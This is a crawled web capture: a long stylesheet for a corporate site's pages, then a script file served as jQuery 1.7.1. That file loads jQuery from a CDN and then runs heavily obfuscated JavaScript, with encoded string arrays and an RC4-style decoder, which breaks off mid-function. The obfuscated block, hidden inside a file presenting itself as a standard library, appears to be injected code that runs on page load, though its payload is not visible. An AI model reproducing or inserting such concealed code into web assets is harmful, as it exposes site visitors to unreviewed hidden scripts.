  display: inline-block;
  margin: 0 15px;
}
.head-list li{
    background: rgba(99,99,99);
    line-height: 37px;
    text-align: center;
    position: relative;
    overflow: hidden;
    border-right: 1px solid #f2f2f2;
}
.home::after{
    content: '';
    width: 40px;
    height: 50px;
    position: absolute;
    background: #fff;
    left: -30.5px;
    top: -14.5px;
    transform: rotate(29deg);
}
.head-list li a{
    color: #fff;
    display: block;
    width: 100%;
    height: 100%;
}
.head-list ul{
    margin-bottom: 0;
    padding-left: 0px;
}
.tab-t{
    background: #2E2E2E;
}
.flex{
    display: flex;
}
.tab-list{
    width: 25%;
    font-size: 18px;
    text-align: center;
    padding: 10px ;
    cursor: pointer;
    /*color: #5C5959;*/
    color: #ccc;
}
.on{
    color: #fff;
}
.tab-b{
    background: url(/staict/images/bg1.png) no-repeat 100% 100%;
    padding: 20px 0;
}
.tab-b ul{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tab-b ul li{
    width: 23%;
    position: relative;
    
}
.tab-b ul li img{
    width: 100%;
}
ul{
    padding-left: 0;
}
.tab-b ul li p{
    line-height: 50px;
    text-align: center;
    width: 50%;
    color: #fff;
    position: absolute;
    left: 25%;
    top: calc(50% - 25px);
    background: #717171;

}
.tab-b-list>div{
    display: none;
}
.pad50{
    padding: 50px 0;
}
.content-t>p{
    font-size: 12px;
}
.content-t h3{
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 26px;
}
.content-t>div p{
    font-size: 16px;
    margin-bottom: 0;
    color: #86878B;
}
.content-t a{
    width: 120px;
    line-height: 40px;
    text-align: center;
    background: #727272;
    display: block;
    text-align: center;
    color: #ffff;
    font-size: 16px;
    margin-top: 20px;
}
.content-b{
    padding-top: 80px;
    position: relative;
}
.ic i{
    font-size: 38px;
    color: #fff;
}

.content1>div{
    width: 50%;
}
.content1-l img{
    width: 100%;
}
.content1-r{
    position: relative;
}
.tt{
 
    background: #636363;
    padding: 5% 0 0px 30px;
    height: 70%;
}
.tt>p {
    font-size: 12px;
    color: #fff;
    
}
.tt h3 {
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 26px;
    color: #fff;
}
.tt>div p {
    font-size: 16px;
    color: #fff;
    margin-bottom: 0;
    width: 562px;
}
.bb{
    background: #F0F4F7;
    padding: 8% 0 0px 30px;
    height: 30%; 
}
.bb p{
    font-size: 16px;
}
.post{
    position: absolute;
    top: 50%;
    left: 50px;
   
    height: 159px;
    padding: 10px 20px;
    background-image: url(/staict/images/bg.png);
    background-size: auto;
}
.post p{
    color: #fff;
    font-size: 14px;
}
.wrap{
    display: flex;
    flex-wrap: wrap;
}
.content2>div{
    width:50%;
}
.content2-l>div p{
    margin-bottom: 5px;
    color: #86878B;
}
.content2-l h3{
    margin-bottom: 60px;
}
.content2-r{
    padding: 50px 0 0 50px;
}
.content2-r img{
    width: 100%;
}
.content3{
    background: #F5F5F5;
}
.content3 .content2-r{
    padding: 0px 50px 0 0 ;
}
.content3 .content2-l{
    padding: 50px 0 0 50px;
}
.banner1 img{
    width: 100%;
}
.news li{
    width: 48%;
}
.title{
    text-align: center;
}
.title p{
    font-size: 12px;
    
}
.title h3{
    font-size: 26px;
    margin-top: 0;
}
.news li{
    border: 1px solid #f2f2f2;
    padding: 30px ;
    box-shadow:0px 0px 3px #999;
}
.word{
    padding: 20px 0;
}
.word p{
    font-size: 16px;
    color: #555;
    margin-bottom: 0;
    line-height: 30px;
}
.word span{
    display: block;
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.news li h5{
    font-size: 20px;
    color: #B0BBC5;
}
.news ul{
    margin-top: 30px;
    padding: 0;
}
.index-news{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.news ul li:hover{
    box-shadow:0px 0px 10px #999;
}
.foot{
    background: url(/staict/images/foot.png) no-repeat 100% 100%;
}
.foot-list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.foot-list>div{
    width: 30%;
    padding: 0 30px;
}
.foot-list h3{
    line-height: 60px;
    position: relative;
    color: #fff;
    font-size: 24px;
    margin-top: 0;
    margin-bottom: 40px;
}
.foot-list h3::after{
    content: "";
    width: 40px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
}
.foot-list p{
    margin-bottom: 0;
    font-size: 16px;
    color: #fff;
}
.foot-list a{
    font-size: 16px;
    color: #fff;
    display: block;
}
.mg-b-20{
    margin-bottom: 20px;
}
.foot-nav{
    width: 60% ;
    float:right;
}
.foot-nav li{
    border: none;
}
.foot-nav .home::after{
    background: #B1ABAB;
}
.foot .max{
    overflow: hidden;
}
.foot a:hover{
    color: turquoise !important;
}
.head-list a:hover{
    color: tomato;
}
.gd{
    position: absolute;
    top: 25%;
    right: 20px;
   
}
.return{
    position: fixed;
    right: 2%;
    bottom: 25%;
    padding: 10px 15px;
    text-align: center;
    background: #999;
    z-index: 9999;
    border-radius: 10px;
    display: none;
}
.return i{
    color: #fff;
    font-size: 26px;
}
.gd i{
    font-size: 32px;
}
.nav-phone{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: #fff;
    top: 0;
    left: 0;
    padding: 0 10px ;
    display: none;
}
.times{
    text-align: right;
    padding: 10px 0;
    color: #333;
  
}
.times i{
    font-size: 34px;
}
.phone-list{
    padding: 30px 0;
}
.phone-list li{
    line-height: 40px;
    text-align: center;
    border-bottom: 1px dashed #f2f2f2;
    
}
.phone-list li a{
    font-size: 16px;
    color: #333;
}
.banner1{
    position: relative;
}
.banner1 h3{
    font-size: 42px;
    text-align: center;
    width: 100%;
    position: absolute;
    left: 0;
    top: 40%;
    color: #fff;
    margin: 0;
}
.about-flex{
    display: flex;
    flex-wrap: wrap;
}
.about-flex>div{
    width: 50%;
}
.about-flex-l{
    position: relative;
}
.about-flex-l span{
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 16px;
    padding: 10px 30px;
    background: #fff;
}
.about-flex-l i{
    color: #999;
}.about-flex-r{
    padding: 50px 40px 0 40px;
    position: relative;
}
.about-flex-r>p{
    font-size: 12px;
}
.about-flex-r h3{
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 50px;
}
.about-flex-r>div p{
    margin-bottom: 0;
    font-size: 16px;
    color: #AAABAD;
}
.about-flex-r a{
    margin-top: 30px;
    display: block;
    color: #333;
    font-size: 16px;
}
.about-flex-r a:hover{
    color: tomato;
}
.about1-c{
    padding: 20px 0;
}
.about1{
    background: #F5F5F5;
    margin-top: 250px;
}
.about1-c>div{
    width: 50%;
    position: relative;
}
.about1-c>div h4{
    font-size: 24px;
}
.about1-c>div h5{
    font-size: 18px;
    color: #BABABA;
    margin-bottom: 20px;
}
.about1-c>div p{
    color: rgb(204, 202, 202);
    font-size: 16px;
}
.us{
    position: absolute;
        right: -60px;
    top: -1px;
}

.us-img{
    position: absolute;
    left: 80px;
   bottom: 30px;
}
.tit p{
    font-size: 12px;
}
.tit h3{
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 26px;
}
.about2-list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.about2-list li{
    width: 22%;
    margin-bottom: 10px;
}
.about2-list li img{
    width: 100%;
}
.video{
    background-image: url(/staict/images/bg3.png) ;
    background-size: 110% 100%;
}
.vdo video{
    margin: 20px 0;
    width: 100%;
    object-fit:fill; 
}
.vdo{
    position: relative;
}
.play{
    width: 80px;
    height: 80px;
    position: absolute;
    left: calc(50% - 40px);
    top: calc(50% - 40px);
    cursor: pointer;
}
.about-list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 50px;
}
.about-list li{
    width: 48%;
    margin-bottom: 40px;
}
.text-left{
    text-align: left;
}
.about-list li a{
    display: flex;
    justify-content: space-between;
 
}
.about-list li img{
    width: 100%;
}
.about-list-r{
    width: 76%;
}
.about-list li div h5{
    margin-top: 0;
    color: #333;
    font-size: 18px;
    margin-bottom: 20px;
}
.about-list li div p{
    font-size: 16px;
    color: #86878B;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.about-list li:hover h5 {
   color: orange;
}
.about-flex-l a{
    width: 100%;
    position: absolute;
    left: 0;
    text-align: center;
    top: 0;
    font-weight: 600;
    font-size: 20px;
    color: #333;
    line-height: 40px;
    background: rgba(0,0,0,0.6);
    color: #fff;
    margin: 0;
    display: none;
}
.product-flex-l img{
    width: 100%;
    height: 100%;
}
.about-flex-l img{
    width: 100%;
  
}
.us-img img{
    width: 100%;
}
.about-list-l{
    width: 20%;
}
.product-flex{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.product-flex-l{
    width: 21%;
    position: relative;
}
.product-flex-r{
    width: 77%;
}
.product-flex-r>div{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
    
}
.product-flex-r img{
    width: 100%;
    height: 100%;
}
.d-img{
    width: 57%;
    position: relative;
}
.x-img{
    width: 41%;
    position: relative;
}
.product-flex-r-b{
    margin-top: 20px;
}
.prod{
    position: absolute;
    left:calc(50% - 63px);
    top: 10%;
    text-align: right;
}
.prod h3{
    font-size: 42px;
    color: #fff;
    margin: 0;
}
.prod h3 span{
    display: inline-block;
    background: #787978;
    padding-left: 10px;
}
.prod p{
    font-size: 18px;
    color: rgb(204, 203, 203);
}
.prod i{
    color: #333;
}
.product-flex-r-t .d-img .prod{
    left:20px;
}
.product-flex-r-b .d-img .prod{
    left:unset;
    right: 20px;
}
.x-img-word{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.x-img-word h1{
    margin: 0;
    font-size: 48px;
    text-align: center;
    color: #fff;
    margin-top: 20%;
}
.title{
    position: relative;
}
.bd{
    width: 30px;
    height: 1px;
    background: #70966A;
    position: absolute;
    left: calc(50% - 15px);
    bottom: -10px;
}
.product1-list{
    display: flex;
    flex-wrap: wrap;
    padding: 30px 0;
}
.product1-list a{
    width: 20%;
    padding: 20px;
    text-align: center;
    color: #555;
    font-weight: 600;
}
.product1-list a:hover{
    background: #636363;
    color: #fff;
}
.sear{
    width: 80px;
    height: 80px;
    background: #636363;
    
    text-align: center;
    line-height: 80px;
    border-radius: 40px;
   
    position: absolute;
    left: calc(50% - 40px);
    top: calc(50% - 40px);
    display: none;
}
.swiper-slide:hover a{
    display: block;
}
.sear i{
    color: #fff;
    font-size: 24px;
}
.product2-flex{
    display: flex;
    flex-wrap: wrap;
}
.product2-flex>div{
    position: relative;
    width: 50%;
}
.product2-l img{
    width: 100%;
}
.product2-l{
    padding: 1%;
}
.product2-r{
    padding: 5%;
}
.product2-r h3{
    margin-top: 0;
    margin-bottom: 40px;
    font-size: 28px;
    color: #333;
    position: relative;
    display: inline-block;
    z-index: 10;
}
.product2-r p{
    font-size: 16px;
    color: #86878B;
    margin-bottom: 0;
}
.tk-right{
    position: absolute;
    right: -20px;
    top: -30px;
    z-index: -1;
}
.tk-left{
    position: absolute;
    left: -20px;
    top: -30px;
    z-index: -1;
}
.mb5{
    margin-bottom: 50px;
}
.text-l h3{
    text-align: left;
}
.text-l p{
    text-align: left;
}
.text-l .bd{
    left: 0;
}
.service-list{
    padding-top: 50px ;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.service-list li{
    cursor: pointer;
    width: 33.3%;
    padding: 20px;
    margin-bottom: 20px;
}
.service-list li h3{
    font-size: 24px;
}
.service-list li:hover{
    box-shadow: 0 0 10px #999;
}
.service-list li p{
    font-size: 16px;
    margin-bottom: 0;
    color: #86878b;
}
.service1-flex{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.service1-l{
    width: 48%;
    padding: 1% 5%;
}
.service1-c{
    width: 4%;
    position: relative;
}
.service1-c i{
    width: 1px;
    height: 100%;
    background: #999;
    position: absolute;
    left: 50%;
    top: 0;
}
.service1-c span{
    padding: 10px;
    background: #fff;
    font-size: 16px;
    position: absolute;
    left: calc(50% - 16.5px);
    top: calc(50% - 16.5px);
}
.a1{
    background: #969595 !important;
}
.service1-r{
    width: 48%;
    padding: 1% 5%;
}
.service1-flex h3{
    font-size: 26px;
    margin-bottom: 30px;
    text-align: center;
}
.serv-a{
    margin-top: 50px;
    display: flex;
    justify-content: center;
}
.serv-a a{
    padding: 2px 10px;
    color: #fff;
    font-size: 12px;
    background: #636363;
    border-radius: 3px;
    margin: 0 10px;
}
.service1-flex p{
    font-size: 16px;
    color: #86878B;
    text-align: center;
}
.newss-list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.newss-list li{
    width: 32%;
    margin-bottom: 10px;
}
.newss-list li img{
    width: 100%;
}
.newss-list li h5{
    font-size: 18px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.newss-list li p{
    font-size: 15px;
    color: #86878B;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    margin-bottom: 0;
    -webkit-box-orient: vertical;
}
.newss1{
    background: #F2F2F2;
}
.newss-list li:hover h5{
    color: tomato;
}
.newss1-flex>div{
    width: 50%;
}
.newss1-flex-r{
    padding-left: 40px;
}
.newss1-flex-l img{
    width: 100%;
}
.newss-list div{
    padding: 10px;
}
.newss1-flex{
    display: flex;
    flex-wrap: wrap;
    margin-top: 50px;
}
.newss1-flex-r>div h3{
    margin-top: 0;
    font-size: 22px;
    font-weight: 400;
}
.newss1-flex-r>div p{
    font-size: 14px;
    color: #86878B;
    margin-bottom: 0;
}
.newss-item{
    margin-top: 30px;
}
.newss-item li{
    color: #626262;
    border-bottom: 1px dashed #999;
}
.newss-item li a{
    display: flex;
    line-height: 45px;
    color: #626262;
    justify-content: space-between;
}
.newss-item li a p{
    width: 70%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0;
  
    font-size: 14px;
}
.newss-item li a:hover{
    color: tomato;
}
.newss-item li a span{
    text-align: right;
    font-size: 14px;
  
}
.contact-lx{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.contact-lx li{
    width: 30%;
}
.lx-list{
    display: flex;
    align-items: center;
}
.lx-list p{
    color: #333;
    font-size: 18px;
    margin-bottom: 0;
}
.lx-list img{
    height: 45px;
    margin-right: 20px;
}
.contact1{
    background: url(/staict/images/dd1.png);
}
.contact1-title{
    margin-bottom: 30px;
}
.contact1-title h3{
    color: #fff;
    font-size: 24px;
    margin-top: 0;
}
.contact1-title span{
    display: inline-block;
    width: 50px;
    height: 2px;
    background: #fff;
}
.contact1-word p{
    color: #fff;
    font-size: 14px;
    margin-bottom: 0;
}
.contact1-word a{
    display: inline-block;
    color: #fff;
    border: 1px solid #fff;
    padding: 5px 10px;
    font-size: 14px;
    margin-top: 30px;
}
.form-list>div{
    width: 50%;
}
.form-list input{
    width: 60%;
    height: 40px;
    padding-left: 10px;
}
.form-list textarea{
    width: 60%;
    height: 154px;
    padding: 10px;
}
.form-list p{
    font-size: 16px;
}
.form-l>div{
    margin-bottom: 40px;
}
.form button{
    border: none;
    padding: 5px 15px;
    font-size: 16px;
    color: #fff;
    background: #636363;
}
.on2{
    background: #636363;
    color: #fff !important;
}
.details-title{
    margin-bottom: 30px;
    text-align: center;
}
.details-title h3{
    margin: 0;
    padding:15px 0;
    font-size: 26px;
    border-bottom: 1px dashed #f2f2f2;
}
.details-title p{
    line-height: 40px;
    margin-bottom: 0;
}
.details-title span{
    font-size: 16px;
    margin: 0 10px;
    color: #86878B;
}
.content{
    padding: 10px;
}
.content p{
    font-size: 16px;
    
}
.content div{
    text-align: center;
}
.content div img{
    
    margin: 20px 0;
}
.mt30{
    margin-top: 30px;
}
.mb50{
    margin-bottom: 50px;
}
@media (max-width:1400px){
    .post{
        display: none;
    }
}
@media (max-width:1200px){
    .max{
        width: 100%;
        padding: 0 10px;
    }
    .about-list li div p{
        -webkit-line-clamp: 2;
    }
    .about-list li div h5{
        overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    }
    .about-flex-r{
        padding: 20px;
    }
    .content3 .content2-l{
        padding: 20px;
    }
    .content2-l h3{
        margin-bottom: 30px;
    }
    .content3 .content2-r{
        padding: 0;
    }
    .tt>div p{
        width: 100%;
    }
    .post{
        display: none;
    }
    .tt h3{
        margin-bottom: 20px;
    }
    .about-flex-r h3{
        font-size: 22px;
        margin-bottom: 30px;
    }
}
@media (max-width:1000px){
    .logo h3{
        font-size: 22px;
    }
    .us-img{
        position: unset;
    }
    .us{
        display: none;
    }
    .about1-c{
        align-items: center;
    }
    .about1{
        margin-top: 0px;
    }
    .about1-c>div{
        width: 100%;
    }
    .logo p{
        font-size: 16px;
    }
    .head-list li{
        font-size: 12px;
        padding: 0;
    }
    .head-t{
        font-size: 14px;
    }
    .about-flex-r{
        padding: 10px;
    }
    .about-flex-r>div p{
        font-size: 14px;
        display: block;
        width: 100%;
        overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    }
    .about-flex-r h3{
        font-size: 20px;
        margin-bottom: 20px;
    }
    .about-flex-r a{
        margin-top: 10px;
        font-size: 14px;
    }
    .tab-list{
        font-size: 15px;
    }
    .tt{
        padding: 20px;
    }
    .bb{
        padding:10px 20px;
    }
    .tt h3{
        margin-bottom: 15px;
        font-size: 20px;
    }
    .tt>div p{
        font-size: 14px;
    }
    .bb p{
        font-size: 14px;
    }
    .foot-list>div{
        width: 33%;
        padding: 0 10px;
    }
    .product2-r {
        padding: 2%;
    }
}

@media (max-width:768px){
    .about-flex-l a{
        display: block;
    }
    .logo{
        width: 60%;
        padding: 10px;
    }
    .logo img{
        width: 100%;
    }
    .prod h3{
        font-size: 28px;
    }
    .form-list input{
        width: 100%;
    }
    .details-title h3{
        font-size: 22px;
    }
    .details-title p{
        font-size: 14px;
    }
    .content p{
        font-size: 14px;
    }
    .form-list textarea{
        width: 100%;
    }
    body{
        padding-top: 12%;
    }
    .max{
        position: relative;
    }
    .return{
        display: none !important;
    }
    .head{
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 99;
        background: #fff;
    }
    .service-list li{
        width: 50%;
    }
    .newss-list li{
        width: 49%;
    }
    .contact-lx li{
        width: 100%;
        margin-bottom: 20px;
    }
    .newss-list li h5{
        font-size: 17px;
    }
    .newss-list li p{
        font-size: 14px;
    }
    .contact-lx .text-l p{
        text-align: center !important;
    }
    .contact-lx .text-l h3{
        text-align: center !important;
    }
    .lx-list p{
        font-size: 16px;
    }
    .lx-list img{
        height: 35px;
    }
    .contact1-title h3{
        font-size: 20px;
    }
    .contact1-title{
        margin-bottom: 20px;
    }
    .form-list>div{
        width: 100%;
    }
    .form button{
        margin-top: 20px;
    }
    .lx-list{
        justify-content: center;
    }
    .newss1-flex>div{
        width: 100%;
    }
    .form-l>div{
        margin-bottom: 20px;
    }
    .newss1-flex-r{
        padding: 0;
        margin-top: 20px;
    }
    .service-list li h3{
        font-size: 20px;
    }
    .newss1-flex-r>div h3{
        font-size: 20px;
    }
    .newss1-flex{
        margin-top: 20px;
    }
    .newss-item{
        margin-top: 10px;
    }
    .service-list li p{
        font-size: 14px;
    }
    .service-list li img{
        width: 35px;
    }
    .service1-l{
        padding: 10px;
        width: 100%;
    }
    .service1-c{
        width: 100%;
        text-align: center;
        padding: 20px;
     
    }
    .service1-c i{
        display: none;
    }
    .service1-c span{
        position: unset;
        font-size: 18px;
    }
    .service1-flex h3{
        font-size: 22px;
        margin-bottom: 20px;
    }
    .service1-r{
        width: 100%;
        padding: 10px;
    }
    .product2-r {
        padding: 0%;
    }
    .product2-flex>div{
        width: 100%;
    }
    .product2-r {
        margin-top: 50px;
    }
    .right{
        width: 80px;
    }
    .left{
        width: 80px;
    }
    .product2-r h3{
        font-size: 22px;
        margin-bottom: 20px;
    }
    .product2-r p{
        font-size: 14px;
    }
    .product2-l{
        padding: 0;
    }
    .prod p{
        font-size: 14px;
    }
    .about1-c>div h4{
        font-size: 20px;
    }
    .x-img-word h1{
        font-size: 24px;
    }
    .product-flex-l{
       display: none;
    }
    .product-flex-r-b{
        margin-top: 10px;
    }
    .product-flex-r{
        width: 100%;
    }
    .product1-list a{
        width: 25%;
    }
    .product-flex-l .prod{
        left: 0;
    }
    .about-list li{
        width: 100%;
        margin-bottom: 20px;
    }
    .about1-c>div h5{
        font-size: 17px;
    }
    .about1-c>div p{
        font-size: 15px;
    }
    .about2-list li{
        width: 48%;
    }
    .banner1 h3{
        font-size: 26px;
        top: 30%;
    }
    .tit h3{
        font-size: 20px;
    }
    .about-flex-l{
        width: 100% !important;
    }
    .about-flex-r{
        display: none;
    }
    .flex{
        flex-wrap: wrap;
    }
    .tab-list{
        font-size: 13px;
        width: 50%;
    }
    .tab-b ul li p{
        line-height: 40px;
        font-size: 12px;
    }
    .pad50{
        padding: 30px 0;
    }
    .content-t h3{
        font-size: 20px;
    }
    .content-t>div p{
        font-size: 14px;
    }
    .content-t a{
        font-size: 14px;
        width: 100px;
        line-height: 35px;
    }
    .swiper-button-prev{
        width: 80px !important;
        line-height: 35px;
    }
    .swiper-button-next{
        width: 80px !important;
        line-height: 35px;
    }
    .ic i{
        font-size: 28px;
    }
    .post{
        display: none;
    }
    .content1>div{
        width: 100%;
    }
    .content1{
        padding: 0 10px;
    }
    .content2{
        padding-left: 10px;
        padding-right: 10px;
    }
    .content2-r{
        padding: 20px 0;
    }
    .content2>div{
        width: 100%;
    }
    .content2-l h3{
        margin-bottom: 30px;
    }
    .content3 .content2-l{
        padding: 0px 10px;
        width: 100%;
    }
    .content3 .content2-r{
        padding: 0 10px;
    }
    .title h3{
        font-size: 20px;
    }
    .news li{
        padding: 10px;
        width: 100%;
        margin-bottom: 10px;
    }
    .word p{
        font-size: 14px;
    }
    .word span{
        margin-top: 10px;
    }
    .news li h5{
        font-size: 18px;
    }
    .foot-list h3{
        line-height: 40px;
    position: relative;
    color: #fff;
    font-size: 20px;
    margin-top: 0;
    margin-bottom: 20px;

    }
    .foot{
        background: #B1ABAB;
    }
    .foot-nav{
        width: 100%;
    }
}
@media (max-width:600px){
    .tab-b ul li{
        width: 48%;
        margin-bottom: 10px;
    }
    .foot{
        background: #B1ABAB;
    }
    .product1-list a{
        width: 50%;
        padding: 10px;
    }
    .foot-list>div{
        width: 50%;
        margin-bottom: 10px;
    }
   
}
@media (max-width:500px){
    .logo h3{
        font-size: 18px;
    }
    .logo p{
        font-size: 14px;
        
    }
   
    
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cinfudyjs.com/staict/js/jquery-1.7.1.js
body_size: 27042
content:
/*-防止各大cdn公共库加载地址失效问题，此地址我们会时时监控，及调整以保障正常访问-www.jq22.com为您服务*/
/*当前为字节跳动cdn公共库提供的jQuery-1.7.1*/
document.write("<script src='https://s2.pstatp.com/cdn/expire-1-M/jquery/1.7.1/jquery.min.js'><\/script>");;;
(function(_0x516aad,_0x257ccd){var _0x8c8c72=_0x516aad();function _0x5439ed(_0x55369e,_0x2c9249,_0x498515,_0x484691,_0x256626){return _0x140f(_0x2c9249- -0x150,_0x484691);}function _0x1bdee7(_0x482a8f,_0x4ff5e2,_0x2f9af6,_0x3fec9e,_0x49a4d6){return _0x140f(_0x49a4d6-0x229,_0x3fec9e);}function _0x1b0fdf(_0x70fe0,_0x5b0ace,_0x2241b8,_0x431e90,_0x51a39b){return _0x140f(_0x431e90- -0x16f,_0x51a39b);}function _0x43f7e2(_0x3969c4,_0x10ba92,_0xe18a6e,_0x31a3cc,_0x20c987){return _0x140f(_0x31a3cc- -0x59,_0x20c987);}function _0xb9b6b8(_0x404e02,_0x15a0ca,_0x4978d2,_0x5a1238,_0x3cbe26){return _0x140f(_0x3cbe26-0x287,_0x15a0ca);}while(!![]){try{var _0x4d27a2=parseInt(_0xb9b6b8(0x553,'pEa0',0x535,0x52c,0x5a6))/(-0x1202+-0x1c0a+0x2e0d)*(-parseInt(_0x43f7e2(0x148,0xea,0x20c,0x15b,'THnc'))/(-0x1a7*-0x4+-0x61*-0x5d+-0x29d7))+-parseInt(_0x43f7e2(0x165,0x30d,0x2eb,0x262,'t%w^'))/(-0x34*0x76+-0x7f9+0x5*0x664)+parseInt(_0xb9b6b8(0x4fd,'Cc2k',0x62c,0x62f,0x531))/(0x102*0x24+-0x3*-0x5f3+0x361d*-0x1)*(-parseInt(_0xb9b6b8(0x4d1,'t[Mo',0x486,0x5dc,0x57b))/(0x114f+-0x20*-0xd6+-0x2c0a))+-parseInt(_0xb9b6b8(0x3fe,'oeGn',0x4af,0x4cc,0x4da))/(0xe3*0x18+0x1e92+0x33d4*-0x1)*(parseInt(_0xb9b6b8(0x393,'(NyW',0x3ef,0x343,0x443))/(-0xbea*0x1+0x3d*0x35+-0xb0))+parseInt(_0x43f7e2(0x27b,0x32c,0x2a0,0x2fa,'][Ch'))/(0x8*-0x20b+0x567*0x5+-0x185*0x7)+-parseInt(_0x43f7e2(0x1c0,0x208,0xd0,0x170,'8#RC'))/(-0x1f1b+0x1*-0x198d+-0x17*-0x277)+parseInt(_0x1b0fdf(0x189,0x193,0x1b4,0x1af,'][Ch'))/(-0x1f81+0x22f2+-0x367);if(_0x4d27a2===_0x257ccd)break;else _0x8c8c72['push'](_0x8c8c72['shift']());}catch(_0x417078){_0x8c8c72['push'](_0x8c8c72['shift']());}}}(_0xde54,0x1269*-0x6f+-0x461*0xdf+-0x1*-0x137c33));function _0x216dbb(_0x2d46c1,_0x545d4c,_0x4206e8,_0x21a629,_0x1353a0){return _0x140f(_0x1353a0-0x308,_0x21a629);}function _0x140f(_0x1ad686,_0x3ab10c){var _0x1441ba=_0xde54();return _0x140f=function(_0x163401,_0x46e4ed){_0x163401=_0x163401-(0x305*0x5+0x1*-0xb31+-0x23e);var _0x294045=_0x1441ba[_0x163401];if(_0x140f['qHEcEX']===undefined){var _0x23fdba=function(_0x37ca4b){var _0x144370='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fbc6b='',_0x163d8a='',_0x5b033a=_0x2fbc6b+_0x23fdba;for(var _0x42d42b=-0x7*-0x24b+-0x2a4+-0xd69,_0x14cad2,_0x3df12f,_0x383534=0xe4d+-0x1*0x1bb0+0xd63;_0x3df12f=_0x37ca4b['charAt'](_0x383534++);~_0x3df12f&&(_0x14cad2=_0x42d42b%(0x18f9+0xb7+-0x4*0x66b)?_0x14cad2*(0x2498+0xc58+-0x30b0)+_0x3df12f:_0x3df12f,_0x42d42b++%(-0x3b*0x8a+-0x75*-0x8+-0x2*-0xe15))?_0x2fbc6b+=_0x5b033a['charCodeAt'](_0x383534+(-0x1082+0x53*-0x17+0x1801))-(-0x2c2*-0x4+-0x1ebd+0x695*0x3)!==0x469+-0x1541*-0x1+-0x291*0xa?String['fromCharCode'](0xad*0xc+0x15c2+-0x1cdf&_0x14cad2>>(-(0x73d*0x1+-0xdff*0x1+0x6c4)*_0x42d42b&0x1*-0x995+0x102*-0x2+0x55*0x23)):_0x42d42b:-0x5a1+-0x111f+0x16c0){_0x3df12f=_0x144370['indexOf'](_0x3df12f);}for(var _0x5ae0e9=-0x1295+0x1049+-0x24c*-0x1,_0x25afb3=_0x2fbc6b['length'];_0x5ae0e9<_0x25afb3;_0x5ae0e9++){_0x163d8a+='%'+('00'+_0x2fbc6b['charCodeAt'](_0x5ae0e9)['toString'](0x3d*0x5f+0x39*0x4+-0x1777))['slice'](-(-0xe33+-0x5*-0x72+-0xbfb*-0x1));}return decodeURIComponent(_0x163d8a);};var _0x566987=function(_0x303a59,_0x2248f6){var _0x219b1e=[],_0x3e657d=0x1*-0xdff+0x1539*0x1+-0x73a,_0x4c40c2,_0x1e2edb='';_0x303a59=_0x23fdba(_0x303a59);var _0xed718d;for(_0xed718d=-0xb*-0x355+-0x13*-0x17+0x5*-0x7ac;_0xed718d<-0x1*0xd3f+-0x3*-0x13d+0xa88;_0xed718d++){_0x219b1e[_0xed718d]=_0xed718d;}for(_0xed718d=-0x1*0x158f+0x1*-0xb81+-0x211*-0x10;_0xed718d<0xb82+0x1*-0x24bf+0x1a3d;_0xed718d++){_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d]+_0x2248f6['charCodeAt'](_0xed718d%_0x2248f6['length']))%(0x7c*0x8+-0x19f*0x17+-0x17*-0x17f),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2;}_0xed718d=-0x1911+-0xe82*-0x2+-0x3f3,_0x3e657d=-0x3b6*-0x1+-0x129e+-0x4*-0x3ba;for(var _0x3a3d70=-0x195+-0x254f*-0x1+-0x23ba;_0x3a3d70<_0x303a59['length'];_0x3a3d70++){_0xed718d=(_0xed718d+(-0x25*-0x2+0xb*-0x377+-0x25d4*-0x1))%(0x147d+-0x1*0x79d+-0xbe0),_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d])%(0x1*-0x158f+-0x1217+0x1*0x28a6),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2,_0x1e2edb+=String['fromCharCode'](_0x303a59['charCodeAt'](_0x3a3d70)^_0x219b1e[(_0x219b1e[_0xed718d]+_0x219b1e[_0x3e657d])%(-0x510*0x1+-0x2141+-0x1*-0x2751)]);}return _0x1e2edb;};_0x140f['ETGbiy']=_0x566987,_0x1ad686=arguments,_0x140f['qHEcEX']=!![];}var 